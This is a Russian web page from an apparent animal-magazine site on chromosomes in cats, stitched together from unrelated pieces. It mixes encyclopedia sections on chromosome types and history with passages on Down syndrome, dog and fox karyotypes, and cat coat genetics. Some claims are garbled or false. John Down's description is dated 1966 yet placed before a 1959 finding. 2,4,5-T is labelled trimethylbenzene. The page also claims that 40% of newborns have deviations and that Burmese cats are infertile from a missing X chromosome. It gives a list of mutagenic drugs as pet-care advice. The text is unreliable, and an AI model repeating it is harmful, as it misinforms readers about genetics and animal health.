<p>И все же, сколько хромосом у кошки, какое их количество и функции? Об этом и пойдет речь ниже.</p>
<h2><span id="i-4">Необычные типы хромосом</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/3/d/e/3dee0738eb26a2dd50826b0d24f6bbe9.jpg);"></span>

	<a href='/dikie-zhivotnye/morskie-zmei.html' class='title'>Хочу все знатьМорские змеи</a>

</div><p>
 Микро- и макрохромосомы в метафазной пластинке курицы</p>
<p>
B-хромосомы в метафазной пластинке сибирской косули <i>Capreolus pygargus</i></p>
<p>
Моноцентрическая (а) и голоцентрическая (b) хромосомы</p>
<p>
Политенные хромосомы в клетке слюнной железы у представителя рода <i>Chironimus</i> из семейства комары-звонцы (<i>Chironomidae</i>)</p>
<p><i>Хромосома типа ламповых щеток</i> из ядра ооцита тритона</p>
<h3><span id="i-5">
Микрохромосомы<br />
</span></h3>
<p>
Основная статья: <b>Микрохромосомы</b></p>
<p>У многих птиц и рептилий хромосомы в кариотипе образуют две чёткие группы: макрохромосомы и микрохромосомы. У некоторых видов микрохромосомы настолько мелкие и их так много, что невозможно отличить одну от другой. Микрохромосомы являются короткими по длине, но обогащёнными генами хромосомами. Например, кариотип курицы содержит 39 пар хромосом, 6 из которых относятся к макрохромосомам, а 33 — к минихромосомам. Макрохромосомы содержат две трети геномной ДНК, но только 25 % генов, в то время как микрохромосомы содержат оставшуюся треть геномной ДНК и 75 % генов. Таким образом, плотность генов в минихромосомах курицы в шесть раз выше, чем в макрохромосомах.
</p>
<h3><span id="B">
B-хромосомы<br />
</span></h3>
<p>B-хромосомы — это добавочные хромосомы, которые имеются в кариотипе только у отдельных особей в популяции. Они часто встречаются у растений, описаны у грибов, насекомых и животных. Некоторые В-хромосомы содержат гены, часто это гены рРНК, однако не ясно, насколько эти гены функциональны. Наличие В-хромосом может влиять на биологические характеристики организмов, особенно у растений, где их наличие ассоциируется с пониженной жизнеспособностью. Предполагается, что В-хромосомы постепенно утрачиваются в соматических клетках в результате нерегулярности их наследования.
</p>
<h3><span id="i-6">
Голоцентрические хромосомы<br />
</span></h3>
<p>Голоцентрические хромосомы не имеют первичной перетяжки, они имеют так называемый диффузный кинетохор, поэтому во время митоза микротрубочки веретена деления прикрепляются по всей длине хромосомы. Во время расхождения хроматид к полюсам деления у голоцентрических хромосом они идут к полюсам параллельно друг другу, в то время как у моноцентрической хромосомы кинетохор опережает остальные части хромосомы, что приводит к характерной V-образной форме расходящихся хроматид на стадии анафазы. При фрагментации хромосом, например, в результате воздействия ионизирующего излучения, фрагменты голоцентрических хромосом расходятся к полюсам упорядоченно, а не содержащие центромеры фрагменты моноцентрических хромосом распределяются между дочерними клетками случайным образом и могут быть утрачены.
</p>
<p>Голоцентрические хромосомы встречаются у протист, растений и животных. Голоцентрическими хромосомами обладает нематода <i>C. elegans</i>.
</p>
<h2><span id="i-7">Уровни компактизации хромосомной ДНК</span></h2>
<p>
См. также: Сверхспирализация ДНК</p>
<p>Основу хромосомы составляет линейная макромолекула ДНК значительной длины. В молекулах ДНК хромосом человека насчитывается от 50 до 245 миллионов пар азотистых оснований. Суммарная длина ДНК из одной клетки человека составляет величину порядка двух метров. При этом типичное ядро клетки человека, которое можно увидеть только при помощи микроскопа, занимает объём около 110 мкм³, а митотическая хромосома человека в среднем не превышает 5—6 мкм. Подобная компактизация генетического материала возможна благодаря наличию у эукариот высокоорганизованной системы укладки молекул ДНК как в интерфазном ядре, так и в митотической хромосоме. Надо отметить, что у эукариот в пролиферирующих клетках осуществляется постоянное закономерное изменение степени компактизации хромосом. Перед митозом хромосомная ДНК компактизуется в 105 раз по сравнению с линейной длиной ДНК, что необходимо для успешной сегрегации хромосом в дочерние клетки, в то время как в интерфазном ядре для успешного протекания процессов транскрипции и репликации хромосоме необходимо декомпактизоваться. При этом ДНК в ядре никогда не бывает полностью вытянутой и всегда в той или иной степени упакована. Так, расчётное уменьшение размера между хромосомой в интерфазе и хромосомой в митозе составляет всего примерно 2 раза у дрожжей и 4—50 раз у человека.
</p>
<p>Упаковка ДНК в хроматин обеспечивает многократное сокращение линейных размеров ДНК, необходимое для размещения её в ядре. Она происходит в несколько этапов. Наиболее изученными являются три первых уровня упаковки: (1) накручивание ДНК на <i>нуклеосомы</i> с образованием нуклеосомной нити диаметром 10 нм, (2) компактизация нуклеосомной нити с образованием так называемой 30-нм <i>фибриллы</i> и (3) сворачивание последней в гигантские (50 — 200 тысяч п. н.) петли, закреплённые на белковой скелетной структуре ядра — <i>ядерном матриксе</i>.
</p>
<p>Одним из самых последних уровней упаковки в митотическую хромосому некоторые исследователи считают уровень так называемой <i>хромонемы</i>, толщина которой составляет около 0,1—0,3 мкм. В результате дальнейшей компактизации диаметр хроматиды достигает ко времени метафазы 700 нм. Значительная толщина хромосомы (диаметр 1400 нм) на стадии метафазы позволяет, наконец, увидеть её в световой микроскоп. Конденсированная хромосома имеет вид буквы X (часто с неравными плечами), поскольку две хроматиды, возникшие в результате репликации, соединены между собой в районе центромеры (подробнее о судьбе хромосом при клеточном делении см. статьи митоз и мейоз).
</p>
<h2><span id="i-8">История открытия хромосом</span></h2>
<p>Первые описания хромосом появились в статьях и книгах разных авторов в 70-х годах XIX века, и приоритет открытия хромосом отдают разным людям. Среди них такие имена, как И. Д. Чистяков (1873), А. Шнейдер (1873), Э. Страсбургер (1875), О. Бючли (1876) и другие. Чаще всего годом открытия хромосом называют 1882 год, а их первооткрывателем — немецкого анатома В. Флеминга, который в своей фундаментальной книге <i>«Zellsubstanz, Kern und Zelltheilung»</i> собрал и упорядочил сведения о них, дополнив результатами собственных исследований. Термин «хромосома» был предложен немецким гистологом Г. Вальдейером в 1888 году. «Хромосома» в буквальном переводе означает «окрашенное тело», поскольку оснóвные красители хорошо связываются хромосомами.
</p>
<p>После переоткрытия в 1900 году законов Менделя потребовалось всего один-два года для того, чтобы стало ясно, что хромосомы при мейозе и оплодотворении ведут себя именно так, как это ожидалось от «частиц наследственности». В 1902 году Т. Бовери и в 1902—1903 годах У. Сеттон (<i>Walter Sutton</i>) независимо друг от друга выдвинули гипотезу о генетической роли хромосом.
</p>
<p>Экспериментальное подтверждение этих идей было осуществлено в первой четверти XX века американскими учёными Т. Морганом, К. Бриджесом, А. Стёртевантом и Г. Мёллером. Объектом их генетических исследований послужила плодовая мушка <i>D.melanogaster</i>. На основе данных, полученных на дрозофиле, они сформулировали «хромосомную теорию наследственности», согласно которой передача наследственной информации связана с хромосомами, в которых линейно, в определённой последовательности, локализованы гены. Основные положения хромосомной теории наследственности были опубликованы в 1915 году в книге <i>«The mechanism of mendelian heredity»</i> (англ.).
</p>
<p>В 1933 году за открытие роли хромосом в наследственности Т. Морган получил Нобелевскую премию по физиологии и медицине.
</p>
<h2><span id="i-9">Сколько хромосом у человека с синдромом Дауна</span></h2>
<p>Впервые синдром Дауна был выделен в самостоятельное заболевание неизвестной этиологии в 1966 году английским врачом Джоном Дауном (John Down), который назвал этот недуг «монголизмом». Генетическую причину данного заболевания определил французский генетик, врач-педиатр Жером Лежён (Jérôme Lejeune) в 1959 году, и он же установил сколько хромосом у человека с синдромом Дауна.</p>
<p>Генетическая сущность заболевания следующая. При зачатии плода к одной из хромосомных пар (обычно к двадцать первой) присоединяется третья, непарная хромосома. В результате этого кариотип человека, больного синдромом Дауна, содержит 47 хромосом.</p>
<p>Основным симптомом синдрома Дауна является умственная отсталость индивида. При этом у больных присутствует ярко выраженная внешняя симптоматика:</p>
<ul>
<li>увеличенный размер языка;</li>
<li>неправильной формы, увеличенные уши;</li>
<li>наличие на веках кожных складок;</li>
<li>расширенная переносица;</li>
<li>наличие белесых пятен на глазном яблоке.</li>
</ul>
<p>У мужчин наблюдается нарушение репродуктивной функции различной тяжести, женщины способны забеременеть.</p>
<p>Большинство людей, страдающих этим заболеванием, не доживают до сорока лет. Они имеют проблематику с желудочно-кишечным трактом и склонны к дисфункции сердечно-сосудистой системы.</p>
<p>Если следовать правилам логического мышления и обратиться к логике – то современные технологии в 21 веке должны были облегчить жизнь человека, сделав ее простой. В погоне за благами цивилизациями и стереотипами быть успешными и нравиться окружающим мы подвергаемся многим вредным воздействиям на наш организм.</p>
<p>Речь идет и о недостатке сна, в среднем современный человек спит не больше 5 часов, и о стрессах и депрессиях, вследствие такой усталости, раздражении. Да и всевозможные блага цивилизации не приводят к тому, что на планете улучшается экология – по факту становится только хуже. Все это влияет на то, что человек уже не способен приносить здоровое физически или умственно потомство, и до 4% детей рождаются с различными генетическими отклонениями, а у 40% новорожденных имеются физические или умственные отклонения, а все дело в геноме.</p>
<p>В сегодняшней статье речь пойдет о хромосомах и геноме, к чему может привести генная мутация. Подробным образом рассмотрим, сколько у здорового человека в клетках хромосом и на что влияет их количество.</p>
<h2><span id="i-10">Сколько хромосом у собак</span></h2>
<p>Каждый вид организма имеет определенное число хромосом. Это относится ко всем эукариотам. Прокариоты обладают кольцевой молекулой ДНК, которая при делении клетки также удваивается и без образования хромосомных структур распределяется по дочерним клеткам.</p>
<p>Количество хромосом чрезвычайно различно у разных представителей животного и растительного царств. Например, человек в соматических клетках имеет 46 хромосом. Это диплоидный набор. В половых клетках человека 23 структуры. Сколько хромосом у собак? Их количество невозможно просто угадать для каждого организма. Кариотип собаки состоит из 78 хромосом. Сколько в таком случае хромосом у волка? Вот тут имеется сходство по кариотипу. Потому что все волки – родственники друг другу и домашней собаке. Почти все волки тоже имеют 78 хромосом в соматических клетках. Исключение составляют красный волк и кустарниковая собака.</p>
<p>Сколько хромосом у собак в половых клетках? В половых клетках всегда в два раза меньше хромосом, чем в соматических. Потому что они распределяются поровну между дочерними клетками в ходе мейоза.</p>
<p>К семейству псовых относятся, кроме собак и волков, еще и лисицы. В кариотипе собаки 78 хромосом. Сколько хромосом имеют лисы? Таксономические рода лисиц очень разнородны по числу хромосом. У обыкновенной лисицы их 38. У песчаной – 40. У бенгальской – 60.</p>
<p> <img src="/wp-content/uploads/6/9/d/69df4fca8551e86783109af25c8f2d8f.jpg" alt="" /></p>
<h2><span id="i-11">Гигантские формы хромосом</span></h2>
<h3><span id="i-12">
Политенные хромосомы<br />
</span></h3>
<p>
Основная статья: <b>Политенные хромосомы</b></p>
<p>Политенные хромосомы — это гигантские скопления объединённых хроматид, возникающие в некоторых типах специализированных клеток. Впервые описаны Эдуар-Жераром Бальбиани (фр. Édouard-Gérard Balbiani) в 1881 году в клетках слюнных желёз мотыля (<i>Chironomus</i>), их исследование было продолжено уже в 1930-х годах Костовым, Пейнтером, Хайнцем (нем. Emil Heintz) и Бауэром (Hans Bauer). Политенные хромосомы обнаружены также в клетках слюнных желёз, кишечника, трахей, жирового тела и мальпигиевых сосудов личинок двукрылых.
</p>
<h3><span id="i-13">
Хромосомы типа ламповых щёток<br />
</span></h3>
<p>
Основная статья: <b>Хромосомы типа ламповых щёток</b></p>
<p>Хромосомы типа ламповых щёток — это гигантская форма хромосом, которая возникает в мейотических женских клетках на стадии диплотены профазы I у некоторых животных, в частности, у некоторых земноводных и птиц. Эти хромосомы являются крайне транскрипционно активными и наблюдаются в растущих ооцитах тогда, когда процессы синтеза РНК, приводящие к образованию желтка, наиболее интенсивны. В настоящее время известно 45 видов животных, в развивающихся ооцитах которых можно наблюдать такие хромосомы. Хромосомы типа ламповых щёток не образуются в ооцитах млекопитающих.
</p>
<p>Впервые хромосомы типа ламповых щёток были описаны В. Флеммингом в 1882 году. Название «хромосомы типа ламповых щёток» было предложено немецким эмбриологом И. Рюккертом (<i>J. Rϋckert</i>) в 1892 году.
</p>
<p>По длине хромосомы типа ламповых щёток превышают политенные хромосомы. Например, общая длина хромосомного набора в ооцитах некоторых хвостатых амфибий достигает 5900 мкм.
</p>
<h2><span id="i-14">Хромосомный набор человека</span></h2>
<p>Как мы уже написали выше, клетки человеческого организма содержат 46 хромосом, которые объединены в 23 пары. Все вместе они и составляют хромосомный набор человека. Первые 22 пары человеческих хромосом (их называют аутосомами) являются общими как для мужчин, так и для женщин, и лишь 23 пара — половых хромосом — разнится у разных полов, она же определяет половую принадлежность человека. Совокупность всех пар хромосом также называется кариотипом.</p>
<p><img src="/wp-content/uploads/a/f/1/af1209691880e58f93e824c8f7601a68.jpg" alt="" /></p>
<p>Такой вид имеет хромосомный набор человека, 22 пары двойных диплоидных хромосом содержат всю нашу наследственную информацию, и последняя пара различается, у мужчин она состоит из пары условных X и Y половых хромосом, в то время как у женщин в наличии две хромосомы Х.</p>
<p>Аналогичную структуру хромосомного набора имеют и все животные, только количество неполовых хромосом у каждого из них свое.</p>
<h2><span id="i-15">Наследственные факторы</span></h2>
<p>Кариотип играет определяющую роль в наследственности кошек. Соматическая клетка животного содержит 38 хромосом, которые, в свою очередь, состоят из более мелких частиц – генов ДНК. Эти гены несут в себе информацию, которая обязательно будет передаваться последующим поколениям, за исключением случаев, если речь идет о кастрированной особи. Любые внешние проявления у котенка, которые характерны для его родителей, называются фенотипом.</p>
<p>Поскольку число хромосом (за исключением половой) является парным, это значит, что информация передается как от матери, так и от отца. Тем не менее, количество наследуемой информации может быть разной. Это зависит от того, какой именно ген себя проявляется в большей степени.</p>
<p>Известно, что они могут быть доминантными и рецессивными. Здесь есть существенная разница:</p>
<table>
<tbody>
<tr>
<td>Доминантный</td>
<td>Рецессивный</td>
</tr>
<tr>
<td>Является ведущим, соответственно, хранимая в нем информация проявляется в первом поколении наследства. Обозначается прописными латинскими буквами</td>
<td>Не такой сильный, как доминантный, а потому, как правило, проявляет себя лишь в последующих поколениях, например, во втором или даже третьем. Обозначается строчными латинскими буквами.</td>
</tr>
</tbody>
</table>
<p>В зависимости от сочетания генов определяют гомозиготный и гетерозиготный тип. Первый – это АА или аа, то есть, комбинация двух доминантных или двух рецессивных генов. Второй – Аа, сочетание доминантного и рецессивного генов. Более сильный ген активно проявляет себя при любом варианте комбинации, а вот слабый – только в гомозиготном аа.</p>
<p>Примечательно, что если у кошек рождается котенок с гомозиготным типом аа, то он может быть совершенно непохожим на своих родителей, так как слабая генетика проявит себя лишь в его потомках. То есть, на родителей кота будут похожи, например, его «внуки».</p>
<p>Именно хромосомы передают по наследству такую важную информацию, как:</p>
<ul>
<li>окрас шерсти и ее тип;</li>
<li>цвет глаз;</li>
<li>длина и толщина хвоста;</li>
<li>размеры и расположение ушей, форма ушной раковины;</li>
<li>предрасположенность к тем или иным заболеваниям.</li>
</ul>
<h3><span id="i-16">Окрас шерсти</span></h3>
<p>Среди набора генов у котов есть те, которые непосредственно отвечают за окрас шерсти и ее структуру. Данная схема работает так – неполовая соматическая клетка содержит определенное количество таких генов. Их задача – тормозить распространение меланобластов. Это пигмент, который, собственно, и придает шерсти тот или иной цвет. Если ген не дает меланобластам достичь шерсти, то в этом месте волосы не окрашиваются, и остаются белыми. Если в определенных клетках этого гена нет, значит, здесь возможна миграция меланобластов, вследствие чего и осуществляется окрас шерсти. Именно таким образом на теле животного появляются характерные пятна.</p>
<p>Обычный пигмент, на которого не влияет генетическая информация, дает полосатый окрас. Но гены могут заставлять меланобласты окрашивать шерсть в другие оттенки. Все зависит от кариотипа. У гетерозиготных котов окрас будет полосатым, а у гомозиготных – однородным.</p>
<p>Иногда возможна мутация генов, вследствие чего снижается или вообще прекращается выработка фермента тирозиназы. В результате этого у животного развивается альбинизм.</p>
<h3><span id="i-17">Мозаика</span></h3>
<p>Когда котенок имеет один или два цвета – это нормальное явление, знакомое каждому. Но иногда питомец может выглядеть как настоящая мозаика, ведь его шерсть сочетает три и даже больше оттенков. Почему так происходит?</p>
<p>Естественно, все дело в тех генах, из которых состоят данные структуры. Гены, отвечающие за раскраску, содержатся в Х-хромосоме. Причиной мозаичности является то, что хромосома состоит из разнообразных генов, «окрашивающих» шерсть. То есть, здесь нет ничего экстраординарного, хотя это и сравнительная редкость.</p>
<p>Так что если вы являетесь счастливым обладателем разноцветного котика, это не говорит о том, что у него есть какие-то генетические отклонения или заболевание. Все нормально, просто это встречается не так уж и часто.</p>
<h2><span id="i-18">Хромосомные дефекты у кошек</span></h2>
<p>Встречаются отклонения, связанные с числом хромосом или расположением генов в них. <b>Такие дефекты могут придавать особенности внешности питомца или же вызывать болезни и нарушения развития.<br />
</b> Чаще всего увеличение количества хромосом влияет на половые признаки животного:</p>
<ul>
<li>лишняя половая хромосома (XXY, синдром Клайнфелтера) у кота обычно приводит к невозможности воспроизводства потомства;</li>
<li>отсутствие одной половой хромосомы у кошки (X0) приводит к бесплодию.</li>
</ul>
<p>В случае «поломки» хромосом и неправильного расположения либо комбинации генов при слиянии половых хромосом или делении аутосом может возникать гермафродитизм животного. В таком случае у кошки или кота одновременно присутствуют и яички и яичники. Вообще же в редких случаях могут возникать какие угодно хромосомные мутации, приводящие к заболеваниям или дефектам внешности животного.</p>
<p>Красавицы бурмезы (бурманские кошки) склонны к бесплодию в результате отсутствия второй X-хромосомы</p>
<h3><span id="i-19">Вещества, вызывающие генетические мутации</span></h3>
<p>Хозяевам домашних кошек будет полезно помнить о веществах, которые могут вызвать мутации генов животного и, как следствие, его бесплодие и смертельные болезни. Также они влияют на плод беременной кошки, могут привести к появлению врождённых уродств или выкидышу. К этим веществам (и лекарствам, в которых они содержатся) относятся:</p>
<ul>
<li>химикалии (свинец, меркурий, 2,4,5-Т(триметилбензол));</li>
<li>карбарил;</li>
<li>хлорпромазин;</li>
<li>циклофосфамид;</li>
<li>цитозин-арабинозид;</li>
<li>дихлорвоз;</li>
<li>эритромицин;</li>
<li>гризеофульмицин;</li>
<li>галотан;</li>
<li>фенобарбитал;</li>
<li>фенилбутазон;</li>
<li>примидон;</li>
<li>стрептомицин;</li>
<li>теофиллин;</li>
<li>винкристин;</li>
<li>некоторые лекарственные препараты, применяемые в ветеринарии кошек, например:
<ul>
<li>Адриамицин;</li>
<li>Линдан.</li>
</ul>
</li>
<li>все транквилизаторы (Элениум, Сибазон, Тазепам, Мазепам и др.).</li>
</ul>
<p>Нужно беречь кошку от контакта с этими веществами, а упомянутые лекарства использовать, только если речь идёт о спасении жизни кошки, и другого лечения не существует.</p>
<p>Хромосомы &#8212; это место хранения генетической информации &#8212; сжатой молекулы ДНК, содержащей в себе тысячи генов. Они отвечают за строение организма и его внешние проявления. В случае поломки или неправильного количества хромосом могут возникать болезни, нарушения развития кошки или отличительные черты внешности.</p>
<p>									Напечатать</p>
<h2><span id="i-20">Хромосомная теория наследственности</span></h2>
<p>Разумеется, история изучения хромосом не закончилась на их открытии, так в 1901-1902 годах американские ученые Уилсон и Сатон, причем независимо друг от друга, обратили внимание на сходство в поведении хромосом и менделеевских факторов наследственности — генов. В результате ученые пришли к заключению, что гены находятся в хромосомах и именно посредством их из поколения в поколения, от родителей к детям передается генетическая информация</p>
<p>В 1915-1920 годам участие хромосом в передаче генов было доказано на практике в целой серии опытов, сделанных американским ученым Морганом и сотрудниками его лаборатории. Им удалось локализировать в хромосомах мухи-дрозофилы несколько сот наследственных генов и создать генетические карты хромосом. На основе этих данных была создана хромосомная теория наследственности.</p>
<h2><span id="i-21">Хромосомные аномалии</span></h2>
<h3><span id="i-22">
Анеуплоидия<br />
</span></h3>
<p>
Основная статья: <b>Анеуплоидия</b></p>
<p>При анеуплоидии происходит изменение числа хромосом в кариотипе, при котором общее число хромосом не кратно гаплоидному хромосомному набору <i>n</i>. В случае утраты одной хромосомы из пары гомологичных хромосом мутантов называют <i>моносомиками</i>, в случае одной дополнительной хромосомы мутантов с тремя гомологичными хромосомами называют <i>трисомиками</i>, в случае утраты одной пары гомологов — <i>нуллисомиками</i>. Анеуплоидия по аутосомным хромосомам всегда вызывает значительные нарушения развития, являясь основной причиной спонтанных абортов у человека. Одной из самых известных анеуплоидий у человека является трисомия по хромосоме 21, которая приводит к развитию синдрома Дауна. Анеуплоидия характерна для опухолевых клеток, особенно для клеток сóлидных опухолей.
</p>
<h3><span id="i-23">
Полиплоидия<br />
</span></h3>
<p>
Основная статья: <b>Полиплоидия</b></p>
<p>Изменение числа хромосом, кратное гаплоидному набору хромосом (<i>n</i>), называется полиплоидией. Полиплоидия широко и неравномерно распространена в природе. Известны полиплоидные эукариотические микроорганизмы — грибы и водоросли, часто встречаются полиплоиды среди цветковых, но не среди голосеменных растений. Полиплоидия клеток всего организма у многоклеточных животных редка, хотя у них часто встречается <i>эндополиплоидия</i> некоторых дифференцированных тканей, например, печени у млекопитающих, а также тканей кишечника, слюнных желёз, мальпигиевых сосудов ряда насекомых.
</p>
<h3><span id="i-24">
Хромосомные перестройки<br />
</span></h3>
<p>
Основная статья: <b>Хромосомные перестройки</b></p>
<p>Хромосомные перестройки (хромосомные аберрации) — это мутации, нарушающие структуру хромосом. Они могут возникнуть в соматических и зародышевых клетках спонтанно или в результате внешних воздействий (ионизирующее излучение, химические мутагены, вирусная инфекция и др.). В результате хромосомной перестройки может быть утрачен или, наоборот, удвоен фрагмент хромосомы (делеция и дупликация, соответственно); участок хромосомы может быть перенесён на другую хромосому (транслокация) или он может изменить свою ориентацию в составе хромосомы на 180° (инверсия). Существуют и другие хромосомные перестройки.
</p>
<h2><span id="i-25">Подведем итоги</span></h2>
<p>В качестве вывода можно сказать, что в случае, если присутствует хоть какой-то риск рождения ребенка с генетическими проблемами, то лучше всего будет вовремя пройти все нужные обследования. Ведь генетические заболевания на данном этапе развития науки не поддаются серьезной коррекции, а потому ребенок с такой болезнью, можно сказать, обречен на весьма тяжелую жизнь и плохое здоровье в целом.</p>
<p>Возрастание количества стрессовых ситуаций, присутствие различных добавок, в том числе генномодифицированных, в пище приводит к росту наследственных заболеваний. Однако прежде чем изучать, чем вызвано и к чему приводит нарушение генома индивида, необходимо знать то, сколько хромосом у &#171;нормального&#187; человека, то есть у человека обладающего полноценным набором хромосом.</p>
<p>Основу любой хромосомной структуры составляют дезоксирибонуклеиновая кислота (ДНК) и белки, причем на долю последних приходится до 65% от массы самой хромосомы. Двойная спираль ДНК «обмотана» вокруг белкового основания и является главным носителем наследственной информации. Молекула дезоксирибонуклеиновой кислоты состоит из отдельных участков – генов, отвечающих за определённые характеристики организма. Именно благодаря ей признаки родителей передаются потомству. Однако ребенок практически в равных долях наследует от родителей признаки, определяемые генами: цвет глаз и волос, наследственные заболевания, количество пальцев на руках и ногах и другие характерные особенности. Какие гены зародыш примет от матери, а какие от отца &#8212; это определяется при зачатии плода.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="14439">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/koshki/skolko-hromosom-u-koski.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='14439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/koshki/samye-krasivye-porody-sobak.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e1592321dcd86ed8749943b7a7869929-180x180-2b029cde.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/samye-krasivye-porody-sobak.html' class='title'>Топ-10 самых красивых пород собак</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/norvezskij-elkhaund.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e61b1f23aac812a3d404823c708468bc-180x180-74639514.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/norvezskij-elkhaund.html' class='title'>Черные и серые норвежские лосиные лайки фото, видео, описание</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/kriptorh.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/34e1478a497873fd2cbbaab28a615bce-180x180-dba707b4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/kriptorh.html' class='title'>Крипторхизм &#8212; причины и следствия</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/d158ee23d34c290843f04b957ed36f4e-180x180-7dbbeb2f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='title'>Вазелиновое масло при запорах у кошек инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e3b4a55b6412ab9613018037da6f0277-180x180-63fd1e25.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='title'>Cколько лет кошке</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/koska-posle-sterilizacii.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9bb0993a5f20421c06a9babf2578b3e3-180x180-8f7149fb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/koska-posle-sterilizacii.html' class='title'>Восстановление кошки после стерилизации период реабилитации по дням</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/anglijskij-dog.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/bddcb7eb1edcb43a51e71d734e05c7e0-180x180-896b763e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/anglijskij-dog.html' class='title'>4 Бесплатные фото Английский-Дог</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/verakol.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/8ac806961f4ee326637dde60a3310b3b-180x180-408d99a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/verakol.html' class='title'>ВЕРАКОЛ инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/polidaktilia-u-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/5392035867177e573dc50478c5b7a403-180x180-2cefaa74.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/polidaktilia-u-kosek.html' class='title'>Особенность полидактильных мейн-кунов</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/fortiflora.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/09e06e8071310331c0a1bc68f2800953-180x180-0e441ea6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/fortiflora.html' class='title'>Фортифлора для собак инструкция по применению, дозировка, аналоги</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
